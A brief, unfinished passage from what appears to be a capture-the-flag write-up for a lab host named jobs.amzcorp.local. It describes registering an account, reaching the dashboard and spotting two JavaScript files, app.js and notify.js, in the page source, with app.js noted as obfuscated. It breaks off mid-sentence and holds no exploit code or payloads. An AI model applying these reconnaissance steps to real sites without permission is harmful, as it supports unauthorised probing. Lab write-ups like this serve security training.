

We can create an account to access to dashboard
Then we can access to the dashboard
 From the source code of page, we can find special
 js files here

<script src="[/static/assets/js/app.js](view-source:http://jobs.amzcorp.local/static/assets/js/app.js)"></script>
<script type="application/javascript" src="[/static/assets/js/notify.js](view-source:http://jobs.amzcorp.local/static/assets/js/notify.js)"></script>
For the app.js
 The file is Seriously overshadowed, but we can use
